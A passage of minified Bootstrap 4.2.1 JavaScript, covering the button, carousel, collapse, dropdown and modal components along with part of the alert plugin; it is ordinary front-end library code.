m)),n.fn.alert=m._jQueryInterface,n.fn.alert.Constructor=m,n.fn.alert.noConflict=function(){return n.fn.alert=u,m._jQueryInterface};var g=n.fn.button,v="active",y="btn",b="focus",w='[data-toggle^="button"]',_='[data-toggle="buttons"]',C='input:not([type="hidden"])',T=".active",S=".btn",x={CLICK_DATA_API:"click.bs.button.data-api",FOCUS_BLUR_DATA_API:"focus.bs.button.data-api blur.bs.button.data-api"},k=function(){function e(e){this._element=e}var t=e.prototype;return t.toggle=function(){var e=!0,t=!0,i=n(this._element).closest(_)[0];if(i){var o=this._element.querySelector(C);if(o){if("radio"===o.type)if(o.checked&&this._element.classList.contains(v))e=!1;else{var r=i.querySelector(T);r&&n(r).removeClass(v)}if(e){if(o.hasAttribute("disabled")||i.hasAttribute("disabled")||o.classList.contains("disabled")||i.classList.contains("disabled"))return;o.checked=!this._element.classList.contains(v),n(o).trigger("change")}o.focus(),t=!1}}t&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(v)),e&&n(this._element).toggleClass(v)},t.dispose=function(){n.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.button");i||(i=new e(this),n(this).data("bs.button",i)),"toggle"===t&&i[t]()})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(x.CLICK_DATA_API,w,function(e){e.preventDefault();var t=e.target;n(t).hasClass(y)||(t=n(t).closest(S)),k._jQueryInterface.call(n(t),"toggle")}).on(x.FOCUS_BLUR_DATA_API,w,function(e){var t=n(e.target).closest(S)[0];n(t).toggleClass(b,/^focus(in)?$/.test(e.type))}),n.fn.button=k._jQueryInterface,n.fn.button.Constructor=k,n.fn.button.noConflict=function(){return n.fn.button=g,k._jQueryInterface};var E="carousel",A=".bs.carousel",N=n.fn[E],O={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},I={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},D="next",P="prev",L="left",M="right",j={SLIDE:"slide.bs.carousel",SLID:"slid.bs.carousel",KEYDOWN:"keydown.bs.carousel",MOUSEENTER:"mouseenter.bs.carousel",MOUSELEAVE:"mouseleave.bs.carousel",TOUCHSTART:"touchstart.bs.carousel",TOUCHMOVE:"touchmove.bs.carousel",TOUCHEND:"touchend.bs.carousel",POINTERDOWN:"pointerdown.bs.carousel",POINTERUP:"pointerup.bs.carousel",DRAG_START:"dragstart.bs.carousel",LOAD_DATA_API:"load.bs.carousel.data-api",CLICK_DATA_API:"click.bs.carousel.data-api"},F="carousel",z="active",H="slide",B="carousel-item-right",R="carousel-item-left",$="carousel-item-next",q="carousel-item-prev",W="pointer-event",U={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",ITEM_IMG:".carousel-item img",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},G={TOUCH:"touch",PEN:"pen"},V=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(U.INDICATORS),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=e.prototype;return t.next=function(){this._isSliding||this._slide(D)},t.nextWhenVisible=function(){!document.hidden&&n(this._element).is(":visible")&&"hidden"!==n(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(P)},t.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(U.NEXT_PREV)&&(c.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(e){var t=this;this._activeElement=this._element.querySelector(U.ACTIVE_ITEM);var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)n(this._element).one(j.SLID,function(){return t.to(e)});else{if(i===e)return this.pause(),void this.cycle();var o=e>i?D:P;this._slide(o,this._items[e])}},t.dispose=function(){n(this._element).off(A),n.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(e){return e=a({},O,e),c.typeCheckConfig(E,e,I),e},t._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;t>0&&this.prev(),t<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&n(this._element).on(j.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&n(this._element).on(j.MOUSEENTER,function(t){return e.pause(t)}).on(j.MOUSELEAVE,function(t){return e.cycle(t)}),this._addTouchEventListeners()},t._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var t=function(t){e._pointerEvent&&G[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){e._pointerEvent&&G[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval))};n(this._element.querySelectorAll(U.ITEM_IMG)).on(j.DRAG_START,function(e){return e.preventDefault()}),this._pointerEvent?(n(this._element).on(j.POINTERDOWN,function(e){return t(e)}),n(this._element).on(j.POINTERUP,function(e){return i(e)}),this._element.classList.add(W)):(n(this._element).on(j.TOUCHSTART,function(e){return t(e)}),n(this._element).on(j.TOUCHMOVE,function(t){return function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX}(t)}),n(this._element).on(j.TOUCHEND,function(e){return i(e)}))}},t._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},t._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(U.ITEM)):[],this._items.indexOf(e)},t._getItemByDirection=function(e,t){var n=e===D,i=e===P,o=this._getItemIndex(t),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return t;var a=(o+(e===P?-1:1))%this._items.length;return-1===a?this._items[this._items.length-1]:this._items[a]},t._triggerSlideEvent=function(e,t){var i=this._getItemIndex(e),o=this._getItemIndex(this._element.querySelector(U.ACTIVE_ITEM)),r=n.Event(j.SLIDE,{relatedTarget:e,direction:t,from:o,to:i});return n(this._element).trigger(r),r},t._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(U.ACTIVE));n(t).removeClass(z);var i=this._indicatorsElement.children[this._getItemIndex(e)];i&&n(i).addClass(z)}},t._slide=function(e,t){var i,o,r,a=this,s=this._element.querySelector(U.ACTIVE_ITEM),l=this._getItemIndex(s),u=t||s&&this._getItemByDirection(e,s),d=this._getItemIndex(u),p=Boolean(this._interval);if(e===D?(i=R,o=$,r=L):(i=B,o=q,r=M),u&&n(u).hasClass(z))this._isSliding=!1;else if(!this._triggerSlideEvent(u,r).isDefaultPrevented()&&s&&u){this._isSliding=!0,p&&this.pause(),this._setActiveIndicatorElement(u);var f=n.Event(j.SLID,{relatedTarget:u,direction:r,from:l,to:d});if(n(this._element).hasClass(H)){n(u).addClass(o),c.reflow(u),n(s).addClass(i),n(u).addClass(i);var h=parseInt(u.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var m=c.getTransitionDurationFromElement(s);n(s).one(c.TRANSITION_END,function(){n(u).removeClass(i+" "+o).addClass(z),n(s).removeClass(z+" "+o+" "+i),a._isSliding=!1,setTimeout(function(){return n(a._element).trigger(f)},0)}).emulateTransitionEnd(m)}else n(s).removeClass(z),n(u).addClass(z),this._isSliding=!1,n(this._element).trigger(f);p&&this.cycle()}},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.carousel"),o=a({},O,n(this).data());"object"==typeof t&&(o=a({},o,t));var r="string"==typeof t?t:o.slide;if(i||(i=new e(this,o),n(this).data("bs.carousel",i)),"number"==typeof t)i.to(t);else if("string"==typeof r){if(void 0===i[r])throw new TypeError('No method named "'+r+'"');i[r]()}else o.interval&&(i.pause(),i.cycle())})},e._dataApiClickHandler=function(t){var i=c.getSelectorFromElement(this);if(i){var o=n(i)[0];if(o&&n(o).hasClass(F)){var r=a({},n(o).data(),n(this).data()),s=this.getAttribute("data-slide-to");s&&(r.interval=!1),e._jQueryInterface.call(n(o),r),s&&n(o).data("bs.carousel").to(s),t.preventDefault()}}},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return O}}]),e}();n(document).on(j.CLICK_DATA_API,U.DATA_SLIDE,V._dataApiClickHandler),n(window).on(j.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(U.DATA_RIDE)),t=0,i=e.length;t<i;t++){var o=n(e[t]);V._jQueryInterface.call(o,o.data())}}),n.fn[E]=V._jQueryInterface,n.fn[E].Constructor=V,n.fn[E].noConflict=function(){return n.fn[E]=N,V._jQueryInterface};var X="collapse",Y=n.fn[X],K={toggle:!0,parent:""},Q={toggle:"boolean",parent:"(string|element)"},J={SHOW:"show.bs.collapse",SHOWN:"shown.bs.collapse",HIDE:"hide.bs.collapse",HIDDEN:"hidden.bs.collapse",CLICK_DATA_API:"click.bs.collapse.data-api"},Z="show",ee="collapse",te="collapsing",ne="collapsed",ie="width",oe="height",re={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},ae=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(re.DATA_TOGGLE)),i=0,o=n.length;i<o;i++){var r=n[i],a=c.getSelectorFromElement(r),s=[].slice.call(document.querySelectorAll(a)).filter(function(t){return t===e});null!==a&&s.length>0&&(this._selector=a,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=e.prototype;return t.toggle=function(){n(this._element).hasClass(Z)?this.hide():this.show()},t.show=function(){var t,i,o=this;if(!this._isTransitioning&&!n(this._element).hasClass(Z)&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(re.ACTIVES)).filter(function(e){return"string"==typeof o._config.parent?e.getAttribute("data-parent")===o._config.parent:e.classList.contains(ee)})).length&&(t=null),!(t&&(i=n(t).not(this._selector).data("bs.collapse"))&&i._isTransitioning))){var r=n.Event(J.SHOW);if(n(this._element).trigger(r),!r.isDefaultPrevented()){t&&(e._jQueryInterface.call(n(t).not(this._selector),"hide"),i||n(t).data("bs.collapse",null));var a=this._getDimension();n(this._element).removeClass(ee).addClass(te),this._element.style[a]=0,this._triggerArray.length&&n(this._triggerArray).removeClass(ne).attr("aria-expanded",!0),this.setTransitioning(!0);var s="scroll"+(a[0].toUpperCase()+a.slice(1)),l=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,function(){n(o._element).removeClass(te).addClass(ee).addClass(Z),o._element.style[a]="",o.setTransitioning(!1),n(o._element).trigger(J.SHOWN)}).emulateTransitionEnd(l),this._element.style[a]=this._element[s]+"px"}}},t.hide=function(){var e=this;if(!this._isTransitioning&&n(this._element).hasClass(Z)){var t=n.Event(J.HIDE);if(n(this._element).trigger(t),!t.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",c.reflow(this._element),n(this._element).addClass(te).removeClass(ee).removeClass(Z);var o=this._triggerArray.length;if(o>0)for(var r=0;r<o;r++){var a=this._triggerArray[r],s=c.getSelectorFromElement(a);if(null!==s)n([].slice.call(document.querySelectorAll(s))).hasClass(Z)||n(a).addClass(ne).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[i]="";var l=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,function(){e.setTransitioning(!1),n(e._element).removeClass(te).addClass(ee).trigger(J.HIDDEN)}).emulateTransitionEnd(l)}}},t.setTransitioning=function(e){this._isTransitioning=e},t.dispose=function(){n.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(e){return(e=a({},K,e)).toggle=Boolean(e.toggle),c.typeCheckConfig(X,e,Q),e},t._getDimension=function(){return n(this._element).hasClass(ie)?ie:oe},t._getParent=function(){var t,i=this;c.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var o='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',r=[].slice.call(t.querySelectorAll(o));return n(r).each(function(t,n){i._addAriaAndCollapsedClass(e._getTargetFromElement(n),[n])}),t},t._addAriaAndCollapsedClass=function(e,t){var i=n(e).hasClass(Z);t.length&&n(t).toggleClass(ne,!i).attr("aria-expanded",i)},e._getTargetFromElement=function(e){var t=c.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.collapse"),r=a({},K,i.data(),"object"==typeof t&&t?t:{});if(!o&&r.toggle&&/show|hide/.test(t)&&(r.toggle=!1),o||(o=new e(this,r),i.data("bs.collapse",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return K}}]),e}();n(document).on(J.CLICK_DATA_API,re.DATA_TOGGLE,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=n(this),i=c.getSelectorFromElement(this),o=[].slice.call(document.querySelectorAll(i));n(o).each(function(){var e=n(this),i=e.data("bs.collapse")?"toggle":t.data();ae._jQueryInterface.call(e,i)})}),n.fn[X]=ae._jQueryInterface,n.fn[X].Constructor=ae,n.fn[X].noConflict=function(){return n.fn[X]=Y,ae._jQueryInterface};var se="dropdown",le=n.fn[se],ce=new RegExp("38|40|27"),ue={HIDE:"hide.bs.dropdown",HIDDEN:"hidden.bs.dropdown",SHOW:"show.bs.dropdown",SHOWN:"shown.bs.dropdown",CLICK:"click.bs.dropdown",CLICK_DATA_API:"click.bs.dropdown.data-api",KEYDOWN_DATA_API:"keydown.bs.dropdown.data-api",KEYUP_DATA_API:"keyup.bs.dropdown.data-api"},de="disabled",pe="show",fe="dropup",he="dropright",me="dropleft",ge="dropdown-menu-right",ve="position-static",ye='[data-toggle="dropdown"]',be=".dropdown form",we=".dropdown-menu",_e=".navbar-nav",Ce=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Te="top-start",Se="top-end",xe="bottom-start",ke="bottom-end",Ee="right-start",Ae="left-start",Ne={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Oe={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Ie=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var i=e.prototype;return i.toggle=function(){if(!this._element.disabled&&!n(this._element).hasClass(de)){var i=e._getParentFromElement(this._element),o=n(this._menu).hasClass(pe);if(e._clearMenus(),!o){var r={relatedTarget:this._element},a=n.Event(ue.SHOW,r);if(n(i).trigger(a),!a.isDefaultPrevented()){if(!this._inNavbar){if(void 0===t)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var s=this._element;"parent"===this._config.reference?s=i:c.isElement(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&n(i).addClass(ve),this._popper=new t(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===n(i).closest(_e).length&&n(document.body).children().on("mouseover",null,n.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),n(this._menu).toggleClass(pe),n(i).toggleClass(pe).trigger(n.Event(ue.SHOWN,r))}}}},i.show=function(){if(!(this._element.disabled||n(this._element).hasClass(de)||n(this._menu).hasClass(pe))){var t={relatedTarget:this._element},i=n.Event(ue.SHOW,t),o=e._getParentFromElement(this._element);n(o).trigger(i),i.isDefaultPrevented()||(n(this._menu).toggleClass(pe),n(o).toggleClass(pe).trigger(n.Event(ue.SHOWN,t)))}},i.hide=function(){if(!this._element.disabled&&!n(this._element).hasClass(de)&&n(this._menu).hasClass(pe)){var t={relatedTarget:this._element},i=n.Event(ue.HIDE,t),o=e._getParentFromElement(this._element);n(o).trigger(i),i.isDefaultPrevented()||(n(this._menu).toggleClass(pe),n(o).toggleClass(pe).trigger(n.Event(ue.HIDDEN,t)))}},i.dispose=function(){n.removeData(this._element,"bs.dropdown"),n(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},i.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},i._addEventListeners=function(){var e=this;n(this._element).on(ue.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},i._getConfig=function(e){return e=a({},this.constructor.Default,n(this._element).data(),e),c.typeCheckConfig(se,e,this.constructor.DefaultType),e},i._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(we))}return this._menu},i._getPlacement=function(){var e=n(this._element.parentNode),t=xe;return e.hasClass(fe)?(t=Te,n(this._menu).hasClass(ge)&&(t=Se)):e.hasClass(he)?t=Ee:e.hasClass(me)?t=Ae:n(this._menu).hasClass(ge)&&(t=ke),t},i._detectNavbar=function(){return n(this._element).closest(".navbar").length>0},i._getPopperConfig=function(){var e=this,t={};"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=a({},t.offsets,e._config.offset(t.offsets)||{}),t}:t.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:t,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),n},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.dropdown");if(i||(i=new e(this,"object"==typeof t?t:null),n(this).data("bs.dropdown",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},e._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var i=[].slice.call(document.querySelectorAll(ye)),o=0,r=i.length;o<r;o++){var a=e._getParentFromElement(i[o]),s=n(i[o]).data("bs.dropdown"),l={relatedTarget:i[o]};if(t&&"click"===t.type&&(l.clickEvent=t),s){var c=s._menu;if(n(a).hasClass(pe)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&n.contains(a,t.target))){var u=n.Event(ue.HIDE,l);n(a).trigger(u),u.isDefaultPrevented()||("ontouchstart"in document.documentElement&&n(document.body).children().off("mouseover",null,n.noop),i[o].setAttribute("aria-expanded","false"),n(c).removeClass(pe),n(a).removeClass(pe).trigger(n.Event(ue.HIDDEN,l)))}}}},e._getParentFromElement=function(e){var t,n=c.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},e._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||n(t.target).closest(we).length)):ce.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!n(this).hasClass(de))){var i=e._getParentFromElement(this),o=n(i).hasClass(pe);if(o&&(!o||27!==t.which&&32!==t.which)){var r=[].slice.call(i.querySelectorAll(Ce));if(0!==r.length){var a=r.indexOf(t.target);38===t.which&&a>0&&a--,40===t.which&&a<r.length-1&&a++,a<0&&(a=0),r[a].focus()}}else{if(27===t.which){var s=i.querySelector(ye);n(s).trigger("focus")}n(this).trigger("click")}}},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Ne}},{key:"DefaultType",get:function(){return Oe}}]),e}();n(document).on(ue.KEYDOWN_DATA_API,ye,Ie._dataApiKeydownHandler).on(ue.KEYDOWN_DATA_API,we,Ie._dataApiKeydownHandler).on(ue.CLICK_DATA_API+" "+ue.KEYUP_DATA_API,Ie._clearMenus).on(ue.CLICK_DATA_API,ye,function(e){e.preventDefault(),e.stopPropagation(),Ie._jQueryInterface.call(n(this),"toggle")}).on(ue.CLICK_DATA_API,be,function(e){e.stopPropagation()}),n.fn[se]=Ie._jQueryInterface,n.fn[se].Constructor=Ie,n.fn[se].noConflict=function(){return n.fn[se]=le,Ie._jQueryInterface};var De=n.fn.modal,Pe={backdrop:!0,keyboard:!0,focus:!0,show:!0},Le={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Me={HIDE:"hide.bs.modal",HIDDEN:"hidden.bs.modal",SHOW:"show.bs.modal",SHOWN:"shown.bs.modal",FOCUSIN:"focusin.bs.modal",RESIZE:"resize.bs.modal",CLICK_DISMISS:"click.dismiss.bs.modal",KEYDOWN_DISMISS:"keydown.dismiss.bs.modal",MOUSEUP_DISMISS:"mouseup.dismiss.bs.modal",MOUSEDOWN_DISMISS:"mousedown.dismiss.bs.modal",CLICK_DATA_API:"click.bs.modal.data-api"},je="modal-scrollbar-measure",Fe="modal-backdrop",ze="modal-open",He="fade",Be="show",Re={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"},$e=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(Re.DIALOG),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=e.prototype;return t.toggle=function(e){return this._isShown?this.hide():this.show(e)},t.show=function(e){var t=this;if(!this._isShown&&!this._isTransitioning){n(this._element).hasClass(He)&&(this._isTransitioning=!0);var i=n.Event(Me.SHOW,{relatedTarget:e});n(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),n(this._element).on(Me.CLICK_DISMISS,Re.DATA_DISMISS,function(e){return t.hide(e)}),n(this._dialog).on(Me.MOUSEDOWN_DISMISS,function(){n(t._element).one(Me.MOUSEUP_DISMISS,function(e){n(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return t._showElement(e)}))}},t.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var i=n.Event(Me.HIDE);if(n(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var o=n(this._element).hasClass(He);if(o&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),n(document).off(Me.FOCUSIN),n(this._element).removeClass(Be),n(this._element).off(Me.CLICK_DISMISS),n(this._dialog).off(Me.MOUSEDOWN_DISMISS),o){var r=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(r)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return n(e).off(".bs.modal")}),n(document).off(Me.FOCUSIN),n.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(e){return e=a({},Pe,e),c.typeCheckConfig("modal",e,Le),e},t._showElement=function(e){var t=this,i=n(this._element).hasClass(He);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.scrollTop=0,i&&c.reflow(this._element),n(this._element).addClass(Be),this._config.focus&&this._enforceFocus();var o=n.Event(Me.SHOWN,{relatedTarget:e}),r=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,n(t._element).trigger(o)};if(i){var a=c.getTransitionDurationFromElement(this._dialog);n(this._dialog).one(c.TRANSITION_END,r).emulateTransitionEnd(a)}else r()},t._enforceFocus=function(){var e=this;n(document).off(Me.FOCUSIN).on(Me.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===n(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?n(this._element).on(Me.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||n(this._element).off(Me.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?n(window).on(Me.RESIZE,function(t){return e.handleUpdate(t)}):n(window).off(Me.RESIZE)},t._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){n(document.body).removeClass(ze),e._resetAdjustments(),e._resetScrollbar(),n(e._element).trigger(Me.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&(n(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(e){var t=this,i=n(this._element).hasClass(He)?He:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=Fe,i&&this._backdrop.classList.add(i),n(this._backdrop).appendTo(document.body),n(this._element).on(Me.CLICK_DISMISS,function(e){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===t._config.backdrop?t._element.focus():t.hide())}),i&&c.reflow(this._backdrop),n(this._backdrop).addClass(Be),!e)return;if(!i)return void e();var o=c.getTransitionDurationFromElement(this._backdrop);n(this._backdrop).one(c.TRANSITION_END,e).emulateTransitionEnd(o)}else if(!this._isShown&&this._backdrop){n(this._backdrop).removeClass(Be);var r=function(){t._removeBackdrop(),e&&e()};if(n(this._element).hasClass(He)){var a=c.getTransitionDurationFromElement(this._backdrop);n(this._backdrop).one(c.TRANSITION_END,r).emulateTransitionEnd(a)}else r()}else e&&e()},t._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(Re.FIXED_CONTENT)),i=[].slice.call(document.querySelectorAll(Re.STICKY_CONTENT));n(t).each(function(t,i){var o=i.style.paddingRight,r=n(i).css("padding-right");n(i).data("padding-right",o).css("padding-right",parseFloat(r)+e._scrollbarWidth+"px")}),n(i).each(function(t,i){var o=i.style.marginRight,r=n(i).css("margin-right");n(i).data("margin-right",o).css("margin-right",parseFloat(r)-e._scrollbarWidth+"px")});var o=document.body.style.paddingRight,r=n(document.body).css("padding-right");n(document.body).data("padding-right",o).css("padding-right",parseFloat(r)+this._scrollbarWidth+"px")}n(document.body).addClass(ze)},t._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(Re.FIXED_CONTENT));n(e).each(function(e,t){var i=n(t).data("padding-right");n(t).removeData("padding-right"),t.style.paddingRight=i||""});var t=[].slice.call(document.querySelectorAll(""+Re.STICKY_CONTENT));n(t).each(function(e,t){var i=n(t).data("margin-right");void 0!==i&&n(t).css("margin-right",i).removeData("margin-right")});var i=n(document.body).data("padding-right");n(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},t._getScrollbarWidth=function(){var e=document.createElement("div");e.className=je,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(t,i){return this.each(function(){var o=n(this).data("bs.modal"),r=a({},Pe,n(this).data(),"object"==typeof t&&t?t:{});if(o||(o=new e(this,r),n(this).data("bs.modal",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t](i)}else r.show&&o.show(i)})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Pe}}]),e}();n(document).on(Me.CLICK_DATA_API,Re.DATA_TOGGLE,function(e){var t,i=this,o=c.getSelectorFromElement(this);o&&(t=document.querySelector(o));var 